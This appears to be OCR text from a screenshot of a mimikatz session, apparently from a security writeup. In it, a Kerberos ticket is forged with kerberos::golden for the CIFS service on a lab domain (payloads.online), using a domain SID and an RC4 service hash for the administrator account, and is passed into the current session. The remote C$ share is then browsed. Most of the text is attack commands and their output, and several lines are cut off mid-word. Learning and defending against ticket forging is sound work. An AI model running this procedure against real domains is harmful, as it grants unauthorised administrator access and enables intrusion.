 mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2018/11/20 18:05:02 ; 2028/11/17 18:05:02 ; 2028/11/17 18
:05:02
Server Name : cifs/WIN-GCA3FRB4UGH.payloads.online @ payloads.online
Client Name : administrator @ payloads.online
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 000000004
mimikatz # kerberos::golden kerberos::golden /domain:payloads.online
21-4026337097-1343071719-2551827283 /target:WIN-GCA3FRB4UGH.payloads
vice:cifs /rc4:e8443d50921f790b0cf3e492ca8a2ee2 /user:administrator /
User : administrator
Domain : payloads.online (PAYLOADS)
SID : S-1-5-21-4026337097-1343071719-2551827283
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: e8443d50921f790b0cf3e492ca8a2ee2 - rc4_hmac_nt
Service : cifs
Target : WIN-GCA3FRB4UGH.payloads.online
Lifetime : 2018/11/20 18:13:38 ; 2028/11/17 18:13:38 ; 2028/11/17 18
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ payloads.online' successfully sub
urrent session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2018/11/20 18:13:38 ; 2028/11/17 18:13:38 ; 20
:13:38
Server Name : cifs/WIN-GCA3FRB4UGH.payloads.online @ payloa
Client Name : administrator @ payloads.online
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
mimikatz #
Bing
网络 WIN-GCA3FRB4UGH c$
组织 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型
files 2018/11/20 17:43 文件夹
inetpub 2018/11/19 11:25 文件夹
PerfLogs 2009/7/14 11:20 文件夹
Program Files 2018/11/12 15:19 文件夹
Program Files (x86) 2018/11/12 15:19 文件夹
Windows 2018/11/19 11:25 文件夹
用户 2018/11/12 15:16 文件夹
7 个对象 脱机状态: 脱机
脱机可用性: 不可用
Internet | 保护模式: 启用